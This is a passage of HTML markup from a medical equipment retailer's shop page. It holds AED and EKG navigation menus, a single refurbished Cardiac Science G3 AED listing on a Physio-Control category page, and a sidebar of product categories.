		<li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="https://calmedequipment.com/product-category/aed-packages/school/">School Package</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-924 menu-item-design-default has-dropdown"><a href="https://www.calmedequipment.com/refurbished-aed/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Refurbished AED&#8217;s<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-925 nav-dropdown-col"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-927"><a href="https://calmedequipment.com/product-category/refurbished-aeds/philips-refurbished-aeds/">Philips</a></li>
		<li id="menu-item-929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-929"><a href="https://calmedequipment.com/product-category/refurbished-aeds/zoll-refurbished-aeds/">Zoll</a></li>
		<li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="https://calmedequipment.com/product-category/refurbished-aeds/cardiac-science-refurbished-aeds/">Cardiac Science</a></li>
		<li id="menu-item-932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-932"><a href="https://calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/">Heartsine</a></li>
		<li id="menu-item-931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-931"><a href="https://calmedequipment.com/product-category/refurbished-aeds/physio-control-refurbished-aeds/">Physio-control</a></li>
		<li id="menu-item-930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="https://calmedequipment.com/product-category/refurbished-aeds/defibtech-refurbished-aeds/">Defibtech</a></li>
	</ul>
</li>
	<li id="menu-item-926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-926 nav-dropdown-col"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-933"><a href="https://calmedequipment.com/product-category/aed-packages/athletic-refurbished/">Athletic Package</a></li>
		<li id="menu-item-934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-934"><a href="https://calmedequipment.com/product-category/aed-packages/aviation-refurbished/">Aviation Package</a></li>
		<li id="menu-item-935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-935"><a href="https://calmedequipment.com/product-category/aed-packages/business-refurbished/">Business Package</a></li>
		<li id="menu-item-936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-936"><a href="https://calmedequipment.com/product-category/aed-packages/school-refurbished/">School Package</a></li>
		<li id="menu-item-937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-937"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare-refurbished/">Healthcare Packages</a></li>
		<li id="menu-item-938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-938"><a href="https://calmedequipment.com/product-category/aed-packages/church-refurbished/">Church Packages</a></li>
		<li id="menu-item-939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-939"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder-refurbished/">First Responder Package</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45046 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Recommended AED&#8217;s<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-45391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45391"><a href="https://calmedequipment.com/product/aed-defibrillator-for-home/">AED For Home</a></li>
	<li id="menu-item-45047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45047"><a href="https://calmedequipment.com/product/aed-for-aviation-philips-onsite-aed/">AED for Aviation</a></li>
	<li id="menu-item-45049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45049"><a href="https://calmedequipment.com/product/aed-for-business-onsite-defibrillator/">AED for Business</a></li>
	<li id="menu-item-45449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45449"><a href="https://calmedequipment.com/product/aed-for-church-or-worship-places/">AED For Church</a></li>
	<li id="menu-item-45451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45451"><a href="https://calmedequipment.com/product/aed-defibrillator-for-gym-swimming-pool-fitness-center/">AED For Gym</a></li>
	<li id="menu-item-45048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45048"><a href="https://calmedequipment.com/product/aed-for-school/">AED For School</a></li>
	<li id="menu-item-46085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46085"><a href="https://www.calmedequipment.com/product/aed-for-police-and-rescue/">AED For Police &#038; Rescue</a></li>
</ul>
</li>
<li id="menu-item-943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943 menu-item-design-default has-dropdown"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu">EKG<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-959"><a href="https://calmedequipment.com/product-category/new-ekg/">New EKG</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-960"><a href="https://calmedequipment.com/product-category/ekg/refurbished-ekg/">Refurbished EKG</a></li>
</ul>
</li>
<li id="menu-item-918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-918 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">AED&#8217;s Accessories<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-45347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45347"><a href="https://www.calmedequipment.com/aed-cabinets/">Cabinets</a></li>
	<li id="menu-item-45344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45344"><a href="https://www.calmedequipment.com/aed-defibrillator-batteries/">Batteries</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-921"><a href="https://calmedequipment.com/product-category/bleeding-control-kit/">Bleeding Control Kit</a></li>
	<li id="menu-item-45346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45346"><a href="https://www.calmedequipment.com/buy-aed-pads/">Pads</a></li>
	<li id="menu-item-45345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45345"><a href="https://www.calmedequipment.com/aed-cases/">Cases</a></li>
</ul>
</li>
<li id="menu-item-35591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35591 menu-item-design-default has-dropdown"><a href="https://www.calmedequipment.com/product-category/training-products/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Training Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-35590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35590 nav-dropdown-col"><a href="#">Shop By Brand</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-36075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36075"><a href="https://www.calmedequipment.com/product-category/training-products/philips-training-products/">Philips Training Products</a></li>
		<li id="menu-item-35592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35592"><a href="https://www.calmedequipment.com/product-category/training-products/cardiac-science-training-products/">Cardiac Science Training Products</a></li>
		<li id="menu-item-36073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36073"><a href="https://www.calmedequipment.com/product-category/training-products/defibtech-training-products/">Defibtech Training Products</a></li>
		<li id="menu-item-36074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36074"><a href="https://www.calmedequipment.com/product-category/training-products/heartsine-training-products/">Heartsine Training Products</a></li>
		<li id="menu-item-36076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36076"><a href="https://www.calmedequipment.com/product-category/training-products/physio-control-training-products/">Physio-control Training Products</a></li>
		<li id="menu-item-36077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36077"><a href="https://www.calmedequipment.com/product-category/zoll-training-products-2/">Zoll Training Products</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-940 menu-item-design-default"><a href="https://calmedequipment.com/requestaquote/" class="nav-top-link">Request A Quote</a></li>
<li id="menu-item-45171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45171 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Resources<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-34844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34844"><a href="https://calmedequipment.com/coupon/">Get Coupon</a></li>
	<li id="menu-item-45882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45882"><a href="https://www.calmedequipment.com/product/zoll-plustrac-aed-management-program/">AED Management Program</a></li>
	<li id="menu-item-46052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46052"><a href="https://www.calmedequipment.com/wholesale-aeds/">Wholesale AED&#8217;s</a></li>
</ul>
</li>
<li id="menu-item-950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-950 menu-item-design-default"><a href="https://calmedequipment.com/aed-trade-in-program/" class="nav-top-link">Trade In Program</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="html custom html_nav_position_text_top"><h2 style="color: red;"><strong class="uppercase">   Customer Support: <a href="tel:+18889122563">1-888-912-2563</a></strong></h2></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://www.calmedequipment.com">Home</a> <span class="divider">&#47;</span> <a href="https://www.calmedequipment.com/product-category/aed/">AED&#039;s</a> <span class="divider">&#47;</span> Physio-Control</nav></div>
<div class="category-filtering category-filter-row ">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		Showing the single result	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-285 status-publish first instock product_cat-aed product_cat-cardiac-science-refurbished-aeds product_cat-refurbished-physio-control product_cat-refurbished-2 product_cat-refurbished-heartsine product_cat-refurbished-zoll product_cat-refurbished-aeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.calmedequipment.com/product/cardiac-science-powertheart-g3-refurbished/">
					<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" fetchpriority="high">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/g3-aed-cardiac-science.jpg.webp"/>
<img width="300" height="300" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/g3-aed-cardiac-science.jpg" alt="g3 aed cardiac science" decoding="async" fetchpriority="high"/>
</picture>
				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-285 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="285"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:285,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=285&#038;_wpnonce=68827dfb9a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="285"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="285" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			AED&#039;s		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.calmedequipment.com/product/cardiac-science-powertheart-g3-refurbished/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cardiac Science AED G3 Powerheart  ( Refurbished )</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>545.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://www.calmedequipment.com/product/cardiac-science-powertheart-g3-refurbished/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_285" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="285" data-product_sku="CM-21713" aria-label="Add to cart: &ldquo;Cardiac Science AED G3 Powerheart  ( Refurbished )&rdquo;" rel="nofollow" data-success_message="&ldquo;Cardiac Science AED G3 Powerheart  ( Refurbished )&rdquo; has been added to your cart" role="button">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_285" class="screen-reader-text">
			</span>
		</div>
	</div>
	<p id="learn-more" class="affirm-as-low-as" data-amount="54500" data-affirm-color="blue" data-learnmore-show="true" data-page-type="category">-</p><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:285,&quot;item_id&quot;:285,&quot;item_name&quot;:&quot;Cardiac Science AED G3 Powerheart  ( Refurbished )&quot;,&quot;sku&quot;:&quot;CM-21713&quot;,&quot;price&quot;:545,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cardiac Science Refurbished AEDs&quot;,&quot;id&quot;:285,&quot;productlink&quot;:&quot;https:\/\/www.calmedequipment.com\/product\/cardiac-science-powertheart-g3-refurbished\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div></div><!-- row -->

		</div><!-- shop container -->

		</div>

		<div id="shop-sidebar" class="mfp-hide">
			<div class="sidebar-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-98 cat-parent"><a href="https://www.calmedequipment.com/product-category/accessories/">Accessories</a><ul class='children'>
<li class="cat-item cat-item-99"><a href="https://www.calmedequipment.com/product-category/accessories/batteries/">Batteries</a></li>
<li class="cat-item cat-item-108"><a href="https://www.calmedequipment.com/product-category/accessories/cabinets/">Cabinets</a></li>
<li class="cat-item cat-item-124"><a href="https://www.calmedequipment.com/product-category/accessories/cases/">Cases</a></li>
<li class="cat-item cat-item-100"><a href="https://www.calmedequipment.com/product-category/accessories/pads/">Pads</a></li>
</ul>
</li>
<li class="cat-item cat-item-259"><a href="https://www.calmedequipment.com/product-category/aed-management-program/">AED Management Program</a></li>
<li class="cat-item cat-item-131 cat-parent"><a href="https://www.calmedequipment.com/product-category/aed-packages/">AED Packages</a><ul class='children'>
<li class="cat-item cat-item-160"><a href="https://www.calmedequipment.com/product-category/aed-packages/athletic/">Athletic</a></li>
<li class="cat-item cat-item-162"><a href="https://www.calmedequipment.com/product-category/aed-packages/athletic-refurbished/">Athletic Refurbished</a></li>
<li class="cat-item cat-item-159"><a href="https://www.calmedequipment.com/product-category/aed-packages/aviation/">AVIATION AEDs PACKAGES</a></li>
<li class="cat-item cat-item-176"><a href="https://www.calmedequipment.com/product-category/aed-packages/aviation-refurbished/">Aviation Refurbished</a></li>
<li class="cat-item cat-item-148"><a href="https://www.calmedequipment.com/product-category/aed-packages/business/">Business</a></li>
<li class="cat-item cat-item-132"><a href="https://www.calmedequipment.com/product-category/aed-packages/business-refurbished/">Business Refurbished</a></li>
<li class="cat-item cat-item-135"><a href="https://www.calmedequipment.com/product-category/aed-packages/first-responder/">cFirst Responder AEDs PACKAGES</a></li>
<li class="cat-item cat-item-158"><a href="https://www.calmedequipment.com/product-category/aed-packages/church/">CHURCH AEDs PACKAGES</a></li>
<li class="cat-item cat-item-169"><a href="https://www.calmedequipment.com/product-category/aed-packages/church-refurbished/">Church Refurbished</a></li>
<li class="cat-item cat-item-171"><a href="https://www.calmedequipment.com/product-category/aed-packages/first-responder-refurbished/">First Responder Refurbished</a></li>
<li class="cat-item cat-item-154"><a href="https://www.calmedequipment.com/product-category/aed-packages/healthcare/">Healthcare</a></li>
<li class="cat-item cat-item-172"><a href="https://www.calmedequipment.com/product-category/aed-packages/healthcare-refurbished/">Healthcare Refurbished</a></li>
<li class="cat-item cat-item-157"><a href="https://www.calmedequipment.com/product-category/aed-packages/school/">School AEDs Packages</a></li>
<li class="cat-item cat-item-173"><a href="https://www.calmedequipment.com/product-category/aed-packages/school-refurbished/">School Refurbished</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent current-cat-parent"><a href="https://www.calmedequipment.com/product-category/aed/">AED's</a><ul class='children'>
<li class="cat-item cat-item-88 cat-parent"><a href="https://www.calmedequipment.com/product-category/aed/defibtech/">Defibtech</a>	<ul class='children'>
<li class="cat-item cat-item-103"><a href="https://www.calmedequipment.com/product-category/aed/defibtech/new-defibtech/">New Defibtech</a></li>
<li class="cat-item cat-item-91"><a href="https://www.calmedequipment.com/product-category/aed/defibtech/refurbished/">Refurbished</a></li>
	</ul>
</li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://www.calmedequipment.com/product-category/aed/heartsine/">HeartSine</a>	<ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.calmedequipment.com/product-category/aed/heartsine/new-heartsine/">New Heartsine</a></li>
<li class="cat-item cat-item-102"><a href="https://www.calmedequipment.com/product-category/aed/heartsine/refurbished-heartsine/">Refurbished</a></li>
	</ul>
</li>
<li class="cat-item cat-item-116 cat-parent"><a href="https://www.calmedequipment.com/product-category/aed/philips/">Philips</a>	<ul class='children'>
<li class="cat-item cat-item-117"><a href="https://www.calmedequipment.com/product-category/aed/philips/new-philips/">New Philips</a></li>
<li class="cat-item cat-item-130"><a href="https://www.calmedequipment.com/product-category/aed/philips/refurbished-philips/">Refurbished</a></li>
	</ul>
</li>
<li class="cat-item cat-item-69 current-cat cat-parent"><a href="https://www.calmedequipment.com/product-category/aed/physio-control/">Physio-Control</a>	<ul class='children'>
<li class="cat-item cat-item-70"><a href="https://www.calmedequipment.com/product-category/aed/physio-control/new-physio-control/">New Physio Control</a></li>
<li class="cat-item cat-item-107"><a href="https://www.calmedequipment.com/product-category/aed/physio-control/refurbished-physio-control/">Refurbished</a></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://www.calmedequipment.com/product-category/aed/zoll/">Zoll</a>	<ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.calmedequipment.com/product-category/aed/zoll/new-zoll/">New Zoll</a></li>
<li class="cat-item cat-item-104"><a href="https://www.calmedequipment.com/product-category/aed/zoll/refurbished-zoll/">Refurbished</a></li>
<li class="cat-item cat-item-181"><a href="https://www.calmedequipment.com/product-category/aed/zoll/zoll-aed-3/">Zoll AED 3</a></li>
<li class="cat-item cat-item-80"><a href="https://www.calmedequipment.com/product-category/aed/zoll/zoll-aed-plus/">Zoll AED Plus</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-161"><a href="https://www.calmedequipment.com/product-category/aeds-for-schools/">AEDs for Schools</a></li>
<li class="cat-item cat-item-243 cat-parent"><a href="https://www.calmedequipment.com/product-category/aeds-solution/">AEDs Solution</a><ul class='children'>
<li class="cat-item cat-item-263"><a href="https://www.calmedequipment.com/product-category/aeds-solution/aed-for-police-rescue/">AED For Police &amp; Rescue</a></li>
<li class="cat-item cat-item-261"><a href="https://www.calmedequipment.com/product-category/aeds-solution/aed-for-religious-places/">AED for religious places</a></li>
<li class="cat-item cat-item-244"><a href="https://www.calmedequipment.com/product-category/aeds-solution/aed-for-school/">AED For School</a></li>
</ul>
</li>
<li class="cat-item cat-item-180"><a href="https://www.calmedequipment.com/product-category/bleeding-control-kit/">Bleeding Control Kit</a></li>
<li class="cat-item cat-item-112"><a href="https://www.calmedequipment.com/product-category/cardiac-science-batteries/">Cardiac science batteries</a></li>
<li class="cat-item cat-item-146 cat-parent"><a href="https://www.calmedequipment.com/product-category/cardiac-science-packages/">Cardiac Science Packages</a><ul class='children'>
<li class="cat-item cat-item-147"><a href="https://www.calmedequipment.com/product-category/cardiac-science-packages/new-cardiac-science-packages/">New</a></li>
</ul>
</li>
<li class="cat-item cat-item-242"><a href="https://www.calmedequipment.com/product-category/cardiac-science-pads/">Cardiac Science Pads</a></li>
<li class="cat-item cat-item-113"><a href="https://www.calmedequipment.com/product-category/defibtech-batteries/">Defibtech batteries</a></li>
<li class="cat-item cat-item-142 cat-parent"><a href="https://www.calmedequipment.com/product-category/defibtech-packages/">Defibtech Packages</a><ul class='children'>
<li class="cat-item cat-item-143"><a href="https://www.calmedequipment.com/product-category/defibtech-packages/new-defibtech-packages/">New</a></li>
</ul>
</li>
<li class="cat-item cat-item-256"><a href="https://www.calmedequipment.com/product-category/defibtech-pads/">Defibtech Pads</a></li>
<li class="cat-item cat-item-133 cat-parent"><a href="https://www.calmedequipment.com/product-category/ekg/">EKG</a><ul class='children'>
<li class="cat-item cat-item-134"><a href="https://www.calmedequipment.com/product-category/ekg/refurbished-ekg/">Refurbished EKG</a></li>
</ul>
</li>
<li class="cat-item cat-item-122"><a href="https://www.calmedequipment.com/product-category/frxshop/">FRXshop</a></li>
<li class="cat-item cat-item-115"><a href="https://www.calmedequipment.com/product-category/heartsine-batteries/">Heartsine batteries</a></li>
<li class="cat-item cat-item-144 cat-parent"><a href="https://www.calmedequipment.com/product-category/heartsine-package/">HeartSine Package</a><ul class='children'>
<li class="cat-item cat-item-145"><a href="https://www.calmedequipment.com/product-category/heartsine-package/new-heartsine-package/">New</a></li>
</ul>
</li>
<li class="cat-item cat-item-257"><a href="https://www.calmedequipment.com/product-category/heartsine-pads/">Heartsine Pads</a></li>
<li class="cat-item cat-item-97"><a href="https://www.calmedequipment.com/product-category/new-cardiac-science/">New Cardiac Science</a></li>
<li class="cat-item cat-item-179"><a href="https://www.calmedequipment.com/product-category/new-ekg/">New EKG</a></li>
<li class="cat-item cat-item-238"><a href="https://www.calmedequipment.com/product-category/new-philips-frx/">New Philips FRX</a></li>
<li class="cat-item cat-item-239"><a href="https://www.calmedequipment.com/product-category/new-philips-onsite/">New Philips Onsite</a></li>
<li class="cat-item cat-item-240"><a href="https://www.calmedequipment.com/product-category/new-zoll-3/">New Zoll 3</a></li>
<li class="cat-item cat-item-241"><a href="https://www.calmedequipment.com/product-category/new-zoll-plus/">New Zoll Plus</a></li>
<li class="cat-item cat-item-183"><a href="https://www.calmedequipment.com/product-category/package-with-trauma-kit/">Package with trauma kit</a></li>
<li class="cat-item cat-item-123"><a href="https://www.calmedequipment.com/product-category/philips-batteries/">Philips Batteries</a></li>
<li class="cat-item cat-item-125"><a href="https://www.calmedequipment.com/product-category/philips-cases/">Philips cases</a></li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://www.calmedequipment.com/product-category/philips-packages/">Philips Packages</a><ul class='children'>
<li class="cat-item cat-item-137"><a href="https://www.calmedequipment.com/product-category/philips-packages/new-philips-packages/">New Philips Packages</a></li>
</ul>
</li>
<li class="cat-item cat-item-254"><a href="https://www.calmedequipment.com/product-category/philips-pads/">Philips Pads</a></li>
<li class="cat-item cat-item-101"><a href="https://www.calmedequipment.com/product-category/physio-control-batteries/">Physio control batteries</a></li>
<li class="cat-item cat-item-178"><a href="https://www.calmedequipment.com/product-category/physio-control-cases/">Physio control cases</a></li>
<li class="cat-item cat-item-138 cat-parent"><a href="https://www.calmedequipment.com/product-category/physio-control-package/">Physio Control Package</a><ul class='children'>
<li class="cat-item cat-item-139"><a href="https://www.calmedequipment.com/product-category/physio-control-package/new/">New</a></li>
</ul>
</li>
<li class="cat-item cat-item-258"><a href="https://www.calmedequipment.com/product-category/physio-control-pads/">Physio-Control Pads</a></li>
<li class="cat-item cat-item-110"><a href="https://www.calmedequipment.com/product-category/refurbished-2/">Refurbished</a></li>
<li class="cat-item cat-item-89 cat-parent"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/">Refurbished AEDs</a><ul class='children'>
<li class="cat-item cat-item-109"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/cardiac-science-refurbished-aeds/">Cardiac Science Refurbished AEDs</a></li>
<li class="cat-item cat-item-90"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/defibtech-refurbished-aeds/">DefibTech Refurbished AEDs</a></li>
<li class="cat-item cat-item-114"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/">kiHeartSine Refurbished AEDs</a></li>
<li class="cat-item cat-item-126"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/philips-refurbished-aeds/">Philips Refurbished AEDs</a></li>
<li class="cat-item cat-item-106"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/physio-control-refurbished-aeds/">Physio Control Refurbished AEDs</a></li>
<li class="cat-item cat-item-105"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/zoll-refurbished-aeds/">Zoll Refurbished AEDs</a></li>
</ul>
</li>
<li class="cat-item cat-item-168"><a href="https://www.calmedequipment.com/product-category/refurbished-cardiac-science-aeds-packages/">Refurbished Cardiac Science AEDs Packages</a></li>
<li class="cat-item cat-item-167"><a href="https://www.calmedequipment.com/product-category/refurbished-defibtech-aeds-packages/">Refurbished Defibtech AEDs Packages</a></li>
<li class="cat-item cat-item-164"><a href="https://www.calmedequipment.com/product-category/refurbished-heartsine-aeds-packages/">Refurbished HeartSine AEDs Packages</a></li>
<li class="cat-item cat-item-163"><a href="https://www.calmedequipment.com/product-category/refurbished-philips-aeds-packages/">Refurbished Philips AEDs Packages</a></li>
<li class="cat-item cat-item-165"><a href="https://www.calmedequipment.com/product-category/refurbished-physio-control-aeds-packages/">Refurbished Physio-Control AEDs Packages</a></li>
